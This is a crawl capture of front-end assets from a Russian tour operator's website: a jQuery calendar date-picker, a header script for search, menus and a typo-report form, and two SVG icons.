request_url: https://alpindustria-tour.ru/js/calendar_site.js?a=b
body_size: 650
content:
function calendar(cal_id, min, max) {
	var month = '';
	var day = '';
	var $div;
	var $input;
	
	function ajax_calendar() {
		$div.html('<div class="calendar_wait"></div>');
		$.get("/ajax/calendar_site.php?month=" + month + "&day=" + day + "&cal_id=" + cal_id + "&min=" + min + "&max=" + max, function (data) {
			$div.html(data);
		
			$div.find(".set_month").click(function() {
				month = $(this).attr('href');
				ajax_calendar();
				return false;
			});
			$div.find(".set_year").change(function() {
				month = $(this).val() + '-' + month.substr(5);
				ajax_calendar();
				return false;
			});
			
			$div.find(".close").click(function() {
				$div.hide();
				$(".overlay_calendar").hide();
				return false;
			});
			$div.find(".calendar_table").find("a").click(function() {
				calendar_sel_date($(this).attr('href'));
				return false;
			});
		});
	}
	
	function calendar_set_month(m) {
		month = m;
	}
	function calendar_set_day(d) {
		day = d;
	}
	function calendar_sel_date(val) {
		val = val.substr(8, 2) + '.' + val.substr(5, 2) + "." + val.substr(0, 4);
		$input.val(val);
		$div.hide();
		$(".overlay_calendar").hide();
		$div.html('<div class="calendar_wait"></div>');
		return false;
	}
	
	$div = $('#block_' + cal_id).find('.calendar_div');
	$input = $('#' + cal_id);
		
	var dt = $input.val();
		
	if (dt.length > 9) {
		month = dt.substr(6, 4) + '-' + dt.substr(3, 2);
		day = dt.substr(0, 2);
	}
	else {
		dt = new Date();
		month = dt.getMonth() + 1;
		if (month < 10) month = '0' + month;
		month = '' + dt.getFullYear() + '-' + month;
		
		day = dt.getDate();
		if (day < 10) day = '0' + day;
	}
	ajax_calendar();
	$(".overlay_calendar").show();
	$div.show();
}

$(function () {
	if ($(".overlay_calendar").length == 0) $("body").append('<div class="overlay_calendar"></div>');
	
	$('.calendar').find('.show_calendar').click(function() {
		var cal_id = $(this).parent().attr('id').substr(6);
		var min = $(this).data('min');
		if (min == undefined) min = '';
		var max = $(this).data('max');
		if (max == undefined) max = '';
		calendar(cal_id, min, max);
	});

	$(".overlay_calendar").click(function() {
		$(".calendar_div").hide();
		$(".overlay_calendar").hide();
		return false;
	});

	//$('.calendar').find('.show_calendar').click();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/tour/note-ico.svg
body_size: 2106
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="47px" height="71px" viewBox="693.762 264.058 47 71" enable-background="new 693.762 264.058 47 71" xml:space="preserve">
<g>
	<path fill="#aebcc1" d="M735.457,275.875h-7.025v-1.421c0-1.828-1.408-3.317-3.14-3.317h-0.389c-0.72-3.757-3.871-6.596-7.64-6.596
		c-3.769,0-6.921,2.839-7.641,6.596h-0.389c-1.731,0-3.14,1.489-3.14,3.317v1.421h-7.025c-2.887,0-5.235,2.479-5.235,5.527v47.646
		c0,3.048,2.349,5.527,5.235,5.527h36.388c2.887,0,5.235-2.479,5.235-5.527v-47.646
		C740.692,278.354,738.343,275.875,735.457,275.875L735.457,275.875z M709.584,274.821h15.358v6.036h-15.358V274.821z
		 M717.263,268.225c1.828,0,3.39,1.212,4.012,2.912h-8.024C713.874,269.437,715.436,268.225,717.263,268.225L717.263,268.225z
		 M737.202,329.047c0,1.016-0.783,1.843-1.745,1.843h-36.388c-0.962,0-1.745-0.827-1.745-1.843v-47.646
		c0-1.016,0.783-1.842,1.745-1.842h7.025v1.667c0,1.828,1.408,3.315,3.14,3.315h16.058c1.731,0,3.142-1.488,3.142-3.315v-1.667
		h7.023c0.962,0,1.745,0.827,1.745,1.842V329.047L737.202,329.047z"/>
	<path fill="#aebcc1" d="M729.051,291.053h-23.577c-0.963,0-1.745,0.825-1.745,1.842c0,1.018,0.782,1.842,1.745,1.842h23.577
		c0.963,0,1.745-0.824,1.745-1.842C730.796,291.878,730.014,291.053,729.051,291.053L729.051,291.053z"/>
	<path fill="#aebcc1" d="M729.051,300.223h-23.577c-0.963,0-1.745,0.825-1.745,1.843s0.782,1.842,1.745,1.842h23.577
		c0.963,0,1.745-0.824,1.745-1.842S730.014,300.223,729.051,300.223L729.051,300.223z"/>
	<path fill="#aebcc1" d="M729.051,309.394h-23.577c-0.963,0-1.745,0.823-1.745,1.842c0,1.017,0.782,1.842,1.745,1.842h23.577
		c0.963,0,1.745-0.826,1.745-1.842C730.796,310.217,730.014,309.394,729.051,309.394L729.051,309.394z"/>
	<path fill="#aebcc1" d="M729.051,321.35h-7.278c-0.965,0-1.745,0.824-1.745,1.842c0,1.018,0.78,1.843,1.745,1.843h7.278
		c0.963,0,1.745-0.825,1.745-1.843S730.014,321.35,729.051,321.35L729.051,321.35z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/header.js?a=bk
body_size: 1093
content:
$(function () {
	init_search();
	top_menu();
	init_top_line();
});

$(function () {
	//Орфографические ошибки
	$(window).keypress(function (e) {
		if (e.shiftKey && e.keyCode == 13) { //Shift+Enter
			str = window.getSelection().toString();
			if (str != '') {
				$(".popup").addClass('hide');
				$(".error_tracer_form").removeClass('hide');
				$(".error_tracer_form").find(".error").html('');
				$(".error_tracer_form").find(".write").removeClass('hide');
				$(".error_tracer_form").find(".success").addClass('hide');
				$("#error_tracer_str").html(str);
				$("#error_tracer_text_").val('');
				$("#error_tracer_text_").html('');
				return false;
			}
		}
		else if (e.keyCode == 27) {
			$(".popup").addClass('hide');
		}
	});
	$(".error_tracer_form .close").click(function() {
		$(".popup").addClass('hide');
		return false;
	});
	$("#error_tracer_form").submit(function () {
		var $form = $(this);
		var $error = $(".error_tracer_form").find(".error");
		$form.find('.b-input').removeClass('_error');

		$error.html('');

		var str = $("#error_tracer_str").html();

		$form.find(".waiting").removeClass('hide');
		$form.find(".buttons").addClass('hide');
		
		var $keystring    = $form.find("input[name=keystring]");
		var $keystring_id = $form.find("input[name=keystring_id]");
				
		var get_url = "/ajax/error_tracer.php?url=" + encodeURIComponent(document.location) + "&str=" + encodeURIComponent(str) + "&text_=" + encodeURIComponent($("#error_tracer_text_").val());
		if ($keystring.length) get_url += '&keystring=' + $keystring.val() + '&keystring_id=' + $keystring_id.val();

		$.get(get_url, function(error) {
			if (error > 0) {
				$error.html('Неверный код');
			}
			else {
				$(".error_tracer_form").find(".write").addClass('hide');
				$(".error_tracer_form").find(".success").removeClass('hide');
			}

			$form.find(".waiting").addClass('hide');
			$form.find(".buttons").removeClass('hide');
		});
		return false;
	});
});


function init_top_line() {
	$topLine = $('[data-top-line]'),
	$popups = $('[data-popup]').not("[data-popup='topMenu']"),
	scroll = null;
	
	if ($topLine.length) {
	
		$(window).on('scroll', function(){
			scroll = $(window).scrollTop();
			if(scroll > 60){
				$topLine.addClass('_open');
				$('.view-header').addClass('_plashka-open');
				$popups.css('right',$('.header').offset().left);
			}
			else{
				$topLine.removeClass('_open');
				$('.view-header').removeClass('_plashka-open');
				$popups.css('right','');
			}
		});
	}
}

function init_search() {
	$search = $('[data-header-search]');
	$input = $search.find('[data-header-search-input]');

	$input.focus(function(){
		$search.addClass('_focus');
	});
	$(document).on('click',function(event) {
		if(!$(event.target).closest($search).length) {
			$search.removeClass('_focus');
		}
	});
}

function top_menu() {
	$menu = $('[data-top-menu]');
	$menuSectionBtn = $menu.find('[data-top-menu-section-btn]');
	$elk = $menu.find('[data-elk]');
	
	
	var defaultMenuItem = $menuSectionBtn.filter('._selected').data('topMenuSectionBtn');
	
	function _helper() {
		$menuSectionBtn.removeClass('_selected');
		$menuSectionBtn.filter('[data-top-menu-section-btn="'+defaultMenuItem+'"]').addClass('_selected');
	}

	$menu.hover(function() {}, function() { _helper(); });
	
	$menuSectionBtn.hover(
		function() {
			var $self = $(this);
			$menuSectionBtn.removeClass('_selected');
			$self.addClass('_selected');
		}
	);
	
	$elk.on('click',function(){
		$(this).attr('src',$(this).attr('src').replace(/png/g,"gif"));
	});
}


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/svg/lupa.svg
body_size: 1241
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg2" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 198 198"
	 style="enable-background:new 0 0 198 198;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00A3E5;}
</style>
<script  charset="utf-8" id="zm-extension" type="text/javascript" xmlns=""></script>
<g id="g10" transform="matrix(1.25,0,0,-1.25,0,23.75)">
	<g id="g12" transform="scale(0.1,0.1)">
		<path id="path14" inkscape:connector-curvature="0" class="st0" d="M1532.1-1075.4l-323.2,302.6c38.9,83.7,60.6,176.3,60.6,274.7
			c0,357-284.2,646.4-634.7,646.4C284.2,148.3,0-141.1,0-498.1c0-357,284.2-646.4,634.7-646.4c139.9,0,269.8,47,375.1,124.9
			l311.6-290.9c63.4-58.8,163-55.8,220.7,10.3c27.4,30.8,41.8,69,41.8,107.2C1582.5-1148.9,1565.2-1106.2,1532.1-1075.4z
			 M633.2-968.2c-253.9,0-460.2,210.1-460.2,468.6c0,258.6,206.3,468.7,460.2,468.7c253.9,0,460.2-210.1,460.2-468.7
			C1094.9-758.1,888.7-968.2,633.2-968.2"/>
	</g>
</g>
</svg>
